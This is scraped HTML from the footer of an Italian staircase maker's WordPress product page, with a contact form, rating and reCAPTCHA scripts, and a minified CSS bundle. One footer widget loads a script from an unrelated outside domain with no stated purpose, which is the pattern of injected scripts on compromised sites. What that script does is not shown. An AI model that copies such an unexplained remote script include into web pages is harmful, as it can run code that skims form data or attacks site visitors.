                                            <a href="https://www.zichichi.it/scale-a-rampe/scala-rampe-in-acciaio-inox-lucido-vetro-extrachiaro/" title="Scala a rampe in acciaio inox lucido e vetro extrachiaro" class="btn-zichichi">
                                                        <img src="https://www.zichichi.it/wp-content/uploads/2020/02/09-Scala-a-rampe-in-acciaio-inox-lucido-e-vetro-extrachiaro-1-240x360.jpg" alt="Scala a rampe in acciaio inox lucido e vetro extrachiaro" />
                            Successivo &rarr;
                        </a>
                            </div>
        

    </div>
    
    <div style="clear:both;height: 30px;" class="hiddenmob"></div>


    <!-- BEGIN Gallery -->
    <div id="gallery" class="four_columns">
        
        <ul class="portfolio filterable-target">
                    </ul>
        <div class="clear"></div>

    </div><!-- END Gallery -->



        <!-- Posts Navigation -->


    </div><!-- #content -->
            </div><!--.container-->

        </div><!--.primary_content_wrap-->



        




        <div class="c-modal">

            <div class="c-modal-content">

                <div>

                    <span class="c-modal-close js-close-modal">&times;</span>

                                                <h3>Mettiti in contatto con noi</h3>
                                            

                    <a href="tel:+39022155009" class="tel-mobile"><img alt="icon phone" src="[data-uri]

                        " /><span>+39 02.215.500.9</span></a>

                                                        <p>Per lo studio della tua soluzione personalizzata, per ricevere un preventivo gratuito e senza impegno, compila il form o chiamaci <span class="hiddenmob">direttamente al numero <a href="tel:+39022155009">+39 02.215.500.9</a></span></p>
                                                    
                                                        <div role="form" class="wpcf7" id="wpcf7-f1426-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/scale-a-rampe/scala-rampe-in-ferro-verniciato-ringhiera-tiranti-in-acciaio-inox/#wpcf7-f1426-o2" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1426" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1426-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-telefono"><input type="text" name="your-telefono" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-citta"><input type="text" name="your-citta" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Città:" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-514"><textarea name="textarea-514" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Note"></textarea></span></p>
<p class="field">Hai un disegno della tua scala?<br /><span class="wpcf7-form-control-wrap disegno"><input type="file" name="disegno" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.dwg" aria-invalid="false" /></span></p>
<p class="field">Se vuoi carica una foto del tuo ambiente o della scala che stai cercando:<br /><span class="wpcf7-form-control-wrap foto"><input type="file" name="foto" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.gif" aria-invalid="false" /></span></p>
<div style="clear:both"></div>
<p class="privacy"><span class="wpcf7-form-control-wrap privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sulla privacy <a href="https://www.zichichi.it/privacy-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<p class="privacy"><span class="wpcf7-form-control-wrap cookie"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="cookie" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sui cookie <a href="https://www.zichichi.it/cookie-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p class="submit-wrap"><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div>                                                    
                    </div>

                </div>

            </div>

            <footer id="footer">

                <div class="container_16 clearfix">

                    <div class="grid_8 footer_left">

                        <div id="copyright" class="clearfix">

                            <div class="footer-text">

                                
                                                                        &copy; Copyright 2026 - <a href="https://www.zichichi.it/" title="">Zichichi di Camera Gina</a> - CF e PI : IT 13024280961 - <a href="https://www.zichichi.it/contatti/">Company Info</a>                                    
                                    <br />





                                    <div class="footer-menu-class"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a target="_blank" href="https://www.zichichi.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-14220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14220"><a target="_blank" href="https://www.iubenda.com/privacy-policy/40476850/cookie-policy">Cookie policy</a></li>
<li id="menu-item-2764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2764"><a target="_blank" href="https://www.opiquad.it/">R-innovazione by Opiquad</a></li>
</ul></div>


                                


                                <a href="https://www.facebook.com/ZichichiMilano/" target="_blank" class="social--fb"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="16" height="20"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg></a>

                                <a href="https://www.instagram.com/zichichi_milano/" target="_blank" class="social--ig"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="24" height="24"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a>





                                </div>

                        </div>

                    </div>

                    <div class="grid_8 footer_right">

                        <div id="widget-footer-1" class="clearfix">

                            <div id="widget_theme1899_vcard">  <p class="vcard">
    <span class="adr" itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address">
      <span class="street-address" itemprop="street-address">Viale delle Rimembranze di Lambrate, 13</span>
      - <span class="postal-code">20134 </span>
      - <span class="locality" itemprop="locality">Milano</span>
      - <span class="region" itemprop="region">Italy</span>

    </span>
    <br />
    <a class="tel" href="tel:+39022155009"><span class="value" itemprop="tel">+39 02.215.500.9</span></a>
     - <a class="email" href="mailto:info@zichichi.it">info@zichichi.it</a>
      <br><span>Showroom: Lun 15.00–18.00 | Mar-Ven 09.00–12.00 15.00–18.00 | Sab 09.00–12.00</span>
    </p>


  </div><div id="widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/zichichi.js"></script></div></div>
                            	<style>
		.box-rating-footer{ position: relative;float:right;height:30px; }
		.box-rating-footer-inner{ style="position:relative;float:right;" }

		@media only screen and (max-width: 767px) {
			.box-rating-footer{ float:left; }
		}
	</style>
	<div class="box-rating-footer">
				<div class="box-rating-footer-inner">
			<input id="input-rating-footer" name="input-rating" class="rating rating-loading rating-footer" data-show-clear="false" data-show-caption="false" data-size="sm" value="4.1">

			<meta itemprop="ratingValue" content="4.1" />
			<meta itemprop="bestRating" content="5" />
			<meta itemprop="reviewCount" content="1073" />
		</div>
	</div>
	<script>
		$(document).ready(function(){
			$('#input-rating-footer').on('rating:change', function(event, value, caption) {
				$.ajax({
					type: "POST",
					url: "/wp-admin/admin-ajax.php",
					data: {
						action: 'ajax_save_rating',
						value: value,
						pageurl: 'https://www.zichichi.it'
					},
					success: function (output) {
						console.log(output);
					}
				});
			});
		});
	</script>
	
                        </div>

                    </div>

                </div><!--.container-->

                <style>

                    .footer-link a{

                        font-size:12px;

                        color:#fff;

                        opacity: 0.5;

                    }

                </style>

                                    <div class="container_16 clearfix">

                        <div class="container_4 clearfix footer-link footer_right">

                            
                                <a href="https://www.zichichi.it/scale-per-interni/" title="Scale per interni">Scale per interni</a> |

                                <a href="https://www.zichichi.it/scale-per-soppalco/" title="Scale per soppalco">Scale per soppalco</a> |

                                <a href="https://www.zichichi.it/scale-moderne-e-design/" title="Scale moderne e di design">Scale moderne e di design</a> |

                                <a href="https://www.zichichi.it/scale-in-legno/" title="Scale in legno">Scale in legno</a> |

                                <a href="https://www.zichichi.it/scale-in-ferro/" title="Scale in ferro">Scale in ferro</a>

                                
                        </div>

                    </div>
                
            </footer>

        </div><!--#main-->

        <script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {

    console.log(document.querySelector("body").getAttribute('attr-lang'));
    if(document.querySelector("body").getAttribute('attr-lang') == 'IT' )
        location = 'https://www.zichichi.it/grazie-per-averci-contattato/';
    else
        location = 'https://www.zichichi.it/en/thank-you-for-contacting-us/';


}, false );
</script>
        <script type="text/javascript">
            let cust_login = document.getElementById("loginform");
            if(cust_login !== null) {
                var recaptcha_script = document.createElement('script');
                recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
                document.head.appendChild(recaptcha_script);                
            }
        </script>
        <link rel='stylesheet' id='star-rating-krajee-svg-css-css'  href='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/themes/krajee-svg/theme.css?ver=ec1055c74f278a7fff042f90931b51db' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css-css'  href='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/css/star-rating.min.css?ver=ec1055c74f278a7fff042f90931b51db' type='text/css' media='all' />
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?render=6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg&#038;ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.zichichi.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var RECAPTCHA_KEY = "6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/js/scripts.js,wp-content/themes/theme1899/js/recaptcha.js,wp-content/themes/theme1899/js/jquery.prettyPhoto.js,wp-content/themes/theme1899/includes/slick/slick.min.js,wp-content/themes/theme1899/includes/slick/slick-lightbox.min.js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/js/star-rating.min.js?ver=ec1055c74f278a7fff042f90931b51db'></script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=it; expires=" + expirationDate.toUTCString() + "; path=/";
			}());</script><script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    <style type="text/css">
        .grecaptcha-badge {
            display: none !important;
            opacity: 0 !important;
            visibility: hidden !important;
        }
    </style>
    


        
    </body>

    </html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced (SSL caching disabled) 
Minified using disk

Served from: www.zichichi.it @ 2026-01-28 01:38:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/css/styles.css,wp-content/plugins/g-business-reviews-rating/wp/css/css.css,wp-content/plugins/multiline-files-for-contact-form-7/css/style.css,wp-content/mu-plugins/opi-privacy/assets/css/iubenda.css,wp-content/mu-plugins/opi-privacy/assets/css/fonts.css,wp-content/themes/theme1899/css/normalize.css,wp-content/themes/theme1899/style.css,wp-content/themes/theme1899/css/grid.css,wp-content/themes/theme1899/css/magic.css,wp-content/themes/theme1899/css/responsive.css
body_size: 45044
content:
div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em;border:2px
solid #f00}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng,div.wpcf7-aborted{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('/wp-content/plugins/contact-form-7/images/ajax-loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}@keyframes google-business-reviews-rating-star{0%{transform:scale(1,1);opacity:0.05;filter:saturate(0)}5%{transform:scale(.1,1);opacity:0.15}8%{transform:scale(.1,1);opacity:0.5}14%{opacity:1}21%{transform:scale(1.25,1.25);filter:saturate(100%)}25%{transform:scale(1,1);filter:brightness(100%)}100%,88%{transform:scale(1, 1);filter:brightness(100%) saturate(100%)}94%{transform:scale(1.15, 1.15);filter:brightness(120%) saturate(85%)}}:root{--avatar-width:40px;--avatar-height:40px}.gmbrr .all-stars,
.gmbrr .listing .rating,
.gmbrr .rating-stars,
.gmbrr.fonts,
.gmbrr.fonts .business-name,
.gmbrr.fonts .heading,
.gmbrr.fonts div,
.gmbrr.fonts p,
.gmbrr.fonts
span{font-family:Arial,Helvetica,sans-serif}.gmbrr.badge,.gmbrr.center{text-align:center}.gmbrr.badge,.gmbrr.padding{padding:1.4rem 1rem}.gmbrr.badge,.gmbrr.outline{box-shadow:0 14px 3px -8px rgba(0, 0, 0, 0.15), 0 0 0 3px rgba(0, 0, 0, 0.6) inset}.gmbrr.badge{border-radius:4px;max-width:480px}.gmbrr.badge.dark,.gmbrr.outline.dark{box-shadow:0 14px 3px -8px rgba(255, 255, 255, 0.2), 0 0 0 3px rgba(255, 255, 255, 0.55) inset}.gmbrr.tiny{font-size:14px}.gmbrr.narrow,.gmbrr.tiny{margin-inline:auto}.gmbrr.badge.tiny{border-radius:3px;padding:0.5em 1em;max-width:32em;box-shadow:0 8px 2px -4px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.2) inset}.gmbrr.badge.tiny.dark{box-shadow:0 10px 2px -4px rgba(0, 0, 0, 0.2), 0 0 0 1px rgba(255, 255, 255, 0.4) inset}.gmbrr.badge.dark.no-outline,.gmbrr.badge.no-outline,.gmbrr.badge.tiny.dark.no-outline,.gmbrr.badge.tiny.no-outline{box-shadow:none}.gmbrr .icon,
.gmbrr .icon
img{width:100%;height:auto}.gmbrr.link{cursor:pointer}.gmbrr.fonts
a{text-decoration:none}.gmbrr.fonts a:hover{text-decoration:underline}.gmbrr.fonts
.listing{font-size:13px;line-height:140%;gap:1.7rem}.gmbrr.fonts .business-name,
.gmbrr.fonts
.heading{font-size:28px;font-weight:400;letter-spacing:0}.gmbrr.badge .business-name::before,
.gmbrr.badge .heading::before,
.gmbrr.bubble .listing .text-first .text::before,
.gmbrr.bubble .text.fixed-height::before,
.gmbrr.bubble .text.fixed-height::after,
.gmbrr .listing .no-avatar .author-avatar,
.gmbrr .listing .text .review-full-text,
.gmbrr.badge .listing .author-avatar{display:none}.gmbrr.fill{background-color:rgba(255,255,255,0.95)}.gmbrr.dark.fill{background-color:rgba(0,0,0,0.93)}.gmbrr.bubble.fill,.gmbrr.dark.bubble.fill{background-color:transparent}.gmbrr.stripe,.gmbrr.stripe.badge,.gmbrr.stripe.badge.tiny,.gmbrr.stripe.tiny{padding:0}.gmbrr.stripe>:nth-child(2n-1){background-color:rgba(0,0,0,0.1)}.gmbrr.stripe.dark>:nth-child(2n-1){background-color:rgba(255,255,255,0.15)}.gmbrr.stripe.contrast>:nth-child(2n-1){background-color:rgba(0,0,0,0.93)}.gmbrr.stripe.dark.contrast>:nth-child(2n-1){background-color:rgba(255,255,255,0.95)}.gmbrr.stripe.badge>*{padding:1.4rem 0.5rem;margin-block:0;margin-inline:0}.gmbrr.stripe.badge>:first-child{padding-block-start:1rem;border-radius:4px 4px 0 0}.rtl .gmbrr.stripe.badge>:first-child{border-radius:4px 0 0 4px}.gmbrr.stripe.badge>:last-child{padding-block-end:1rem;border-radius:0 0 4px 4px}.rtl .gmbrr.stripe.badge>:last-child{border-radius:0 4px 4px 0}.gmbrr.stripe.badge.tiny>*{padding:0.5rem}.gmbrr.stripe.badge.tiny>:first-child{padding-block-start:1rem;border-radius:3px 3px 0 0}.rtl .gmbrr.stripe.badge.tiny>:first-child{border-radius:3px 0 0 3px}.gmbrr.stripe.badge.tiny>:last-child{padding-block-end:1rem;border-radius:0 0 3px 3px}.rtl .gmbrr.stripe.badge.tiny>:last-child{border-radius:0 3px 3px 0}.gmbrr,
.gmbrr .heading,
.gmbrr .listing
.text{color:#333}.gmbrr .listing
.text{color:#222}.gmbrr .author-name,
.gmbrr .author-name a,
.gmbrr.bubble.fill.turquoise .listing .text,
.gmbrr.bubble.mustard .listing .text,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover,
.gmbrr.contrast .rating,
.gmbrr.contrast .count,
.gmbrr.contrast .date,
.gmbrr.contrast .relative-time-description,
.gmbrr.contrast .vicinity,
.gmbrr.dark.bubble.fill.contrast .listing .text,
.gmbrr.dark.bubble.fill.turquoise .listing .text,
.gmbrr.fonts .author-name a,.gmbrr.stripe.dark.contrast>:nth-child(2n-1){color:#000}.gmbrr.dark .listing .date,
.gmbrr.dark .listing .relative-time-description,
.gmbrr.dark .no-place,
.gmbrr.dark .no-reviews,
.gmbrr.dark .rating .count,
.gmbrr.fonts.dark .rating .number,
.gmbrr.dark .rating .count,
.gmbrr.dark
.vicinity{color:rgba(190, 190, 190, 0.9)}.gmbrr .listing .date,
.gmbrr .listing .relative-time-description,
.gmbrr .no-place,
.gmbrr .no-reviews,
.gmbrr .rating,
.gmbrr .rating .count,
.gmbrr .vicinity,
.gmbrr.fonts .rating .number,
.gmbrr.fonts .rating
.count{color:#70757A}.gmbrr .listing .rating,
.gmbrr .star,
.gmbrr .rating,
.gmbrr.dark .listing .rating,
.gmbrr.dark .star,
.gmbrr.dark.stars-yellow .star,
.gmbrr.stars-yellow .star,
.gmbrr.contrast .listing .rating,
.gmbrr.dark.contrast .listing .rating,
.gmbrr.stars-html .rating-stars{color:#F7B603}.gmbrr.stars-orange .rating,
.gmbrr.dark.stars-orange .star,
.gmbrr.stars-orange .listing .rating,
.gmbrr.stars-orange
.star{color:#E7711B}.gmbrr .rating .not,
.gmbrr .star.gray,
.gmbrr
.star.grey{color:#C9C9C9}.gmbrr.dark .listing .rating .not,
.gmbrr.dark .rating .all-stars{color:#A4A4A4}.gmbrr.dark.fonts.color-match .business-name,
.gmbrr.dark.fonts.color-match .heading,
.gmbrr.dark.fonts.color-match .listing .author-name
a{color:#BCC0C3}.gmbrr.dark.fonts.color-match .listing
.text{color:#EDF1F6}.gmbrr.fonts.color-match
a{color:#1A0DAB}.gmbrr.dark.fonts.color-match
a{color:#8AB4F8}.gmbrr.fonts
.button{color:rgba(245, 245, 245, 0.9);background-color:rgba(40, 40, 40, 0.9);text-decoration:none;font-size:15px;padding:0.76em 1em}.gmbrr .button:hover{color:rgba(255, 255, 255, 0.95);text-decoration:none}.gmbrr .business-name,
.gmbrr
.heading{margin-block:0 0.4rem;margin-inline:0;line-height:120%}.gmbrr .heading.no-icon{margin-block-end:0.8rem}.gmbrr.fonts .heading.no-icon{margin-block-end:0.55rem}.gmbrr
.icon{display:inline-block;min-width:0.6em;min-height:0.6em;max-width:1.5em;max-height:1.5em;position:relative;vertical-align:middle;bottom:0.1em;margin-inline-end:0.35em}.gmbrr .heading.no-name
.icon{margin-block:0 0.35em;margin-inline:0}.gmbrr
.vicinity{font-size:13px;margin-block:0 0.5rem}.gmbrr.badge
.vicinity{margin-block:0;margin-inline:0}.gmbrr>.rating{font-size:32px;line-height:1.2em;margin-block-end:0.4em}.gmbrr.fonts>.rating{margin-block-end:0.2em}.gmbrr.tiny
.rating{font-size:1.8em;line-height:1.1em}.gmbrr.badge > :last-child,
.gmbrr.badge > :last-child,
.gmbrr > .rating:last-child,
.gmbrr > .listing:last-child,
.gmbrr > .attribution:last-child,
.gmbrr .text-first .author-avatar,
.gmbrr.fonts .listing .date,
.gmbrr.fonts .listing .rating,
.gmbrr.fonts .listing .relative-time-description,
.gmbrr .review-meta:last-child .rating:last-child,
.gmbrr .review-meta:last-child .date:last-child,
.gmbrr .review-meta:last-child .relative-time-description:last-child,
.gmbrr .review-meta:last-child .author-name:last-child{margin-block-end:0}.gmbrr .rating
span{vertical-align:top;position:relative}.gmbrr .rating .number-text,
.gmbrr .review-count
.count{font-size:15px}.gmbrr .rating .all-stars,
.gmbrr .rating .rating-stars{display:inline-block;height:1.1em;top:0.2em;z-index:11}.gmbrr.tiny .rating .all-stars,
.gmbrr.tiny .rating .rating-stars{top:0.15em}.gmbrr .rating .all-stars+.backdrop{overflow:hidden;position:absolute;width:135px;margin:0.1em 0 0 -134px;top:auto;z-index:10}.rtl .gmbrr .rating .all-stars+.backdrop{margin:0.1em -125.5px 0 0}.gmbrr .listing .review-meta + .text,
.gmbrr .rating + .attribution,
.gmbrr.bubble .listing .author-switch .author-name,
.gmbrr.bubble .listing .author-switch .date,
.gmbrr.bubble .listing .author-switch .rating,
.gmbrr.bubble .listing .author-switch .relative-time-description,
.gmbrr.bubble .listing .inline.author-switch .author-name,
.gmbrr.bubble .listing .inline.author-switch .date,
.gmbrr.bubble .listing .inline.author-switch .rating,
.gmbrr.bubble .listing .inline.author-switch .relative-time-description,
.gmbrr.bubble .listing .text-first .text,
.gmbrr.narrow .inline .text,
.gmbrr.narrow .text-first
.text{margin-block-start:0}.gmbrr .rating .backdrop
.star{opacity:0.65;transform:scale(.95, 0.95);transform-origin:65% 50%}.gmbrr.stars-html .rating .all-stars,
.gmbrr.stars-html .rating .rating-stars,
.gmbrr.version-1 .rating .all-stars,
.gmbrr.version-1 .rating .rating-stars{position:relative;top:0;height:1em;line-height:110%;overflow:hidden;letter-spacing:0}.gmbrr.stars-html .rating .rating-stars,
.gmbrr.version-1 .rating .rating-stars{text-align:start;float:inline-start;white-space:nowrap}.gmbrr .rating .all-stars.safari,
.gmbrr .rating .rating-stars.safari{width:5.1em}.gmbrr .rating.none .all-stars{opacity:0.3}.gmbrr .rating .rating-stars{position:relative;top:-1.1em;word-wrap:initial;text-align:start}.gmbrr .all-stars.animate,
.gmbrr .rating-stars.animate{transition:1.1s width ease-in-out 0.7s;opacity:1}.gmbrr .rating
.count{margin-block:0;font-size:0.5em;line-height:140%;vertical-align:baseline}.gmbrr .date,
.gmbrr .inline .date,
.gmbrr .relative-time-description,
.gmbrr .inline .relative-time-description,
.gmbrr .listing .rating,
.gmbrr .listing .inline .rating,
.gmbrr.tiny .rating .count,
.gmbrr.center .listing .inline .rating,
.gmbrr.center .listing .inline .relative-time-description{vertical-align:middle}.gmbrr .rating .number+.all-stars{margin-inline:0.3rem 0}.gmbrr.stars-html .rating .number+.all-stars{margin-inline:0 0.25rem}.gmbrr .rating .all-stars+.count{margin-inline:0.35rem 0}.gmbrr.narrow .all-stars + .count,
.gmbrr.columns .listing li,
.gmbrr.center.columns .listing li,
.gmbrr.carousel .listing li,
.gmbrr.columns .listing .text-first,
.gmbrr.center.columns .listing .text-first,
.gmbrr.bubble .inline.text-first .author-name{margin-block:0}.gmbrr
.listing{padding:0;margin-block:0;margin-inline:0;display:flex;flex-wrap:wrap;flex-direction:revert;gap:2rem}.gmbrr.bubble
.listing{gap:1.5rem}.gmbrr
ul.listing{list-style:none}.gmbrr.columns
.listing{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.7rem 3rem;align-items:start}.gmbrr.center.bubble
.listing{margin-block-end:0.8rem}.gmbrr .rating + .listing,
.gmbrr .rating + .buttons,
.gmbrr .listing+.buttons{margin-block-start:1.2rem}.gmbrr .listing + .attribution,
.gmbrr .navigation+.attribution{margin-block-start:1.5rem;margin-inline:0}.gmbrr.badge .rating+.listing{margin-block-start:0.7rem;margin-inline:0}.gmbrr .listing.no-place,
.gmbrr .listing.no-reviews{margin-block-end:1rem}.gmbrr .listing li,
.gmbrr.center.bubble.spaced .review-meta{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin-inline:0;margin-block:0;list-style:none;gap:0.6rem 0.7rem;line-height:140%}.gmbrr.fonts .listing
li{gap:0.4rem 0.7rem}.gmbrr.fonts.narrow .listing li,
.gmbrr.narrow .listing
li{gap:0.3rem 0.4rem}.gmbrr.center .listing li,
.gmbrr.badge .listing li,
.gmbrr.fonts.center .listing li,
.gmbrr.narrow.center .listing
li{gap:0.3rem 0}.gmbrr.bubble .listing .no-avatar.inline{gap:0.1rem}.gmbrr.center .listing .text-first,
.gmbrr.center
li{margin-block:0;margin-inline:auto}.gmbrr.center.bubble .listing
li{margin-inline:0}.gmbrr.tile .listing li,
.gmbrr.tile.center .listing li,
.gmbrr.tile.center.bubble .listing
li{flex:1 0 calc(100% - 2.6rem)}.gmbrr.tile .listing
li{box-shadow:0 0 0 2px rgba(80, 80, 80, 0.7) inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1);border-radius:4px;padding:1.1rem 1.3rem;margin-block:2px 6px}.gmbrr.dark.tile .listing
li{box-shadow:0 0 0 2px rgba(225, 225, 225, 0.7) inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.tile.solid .listing
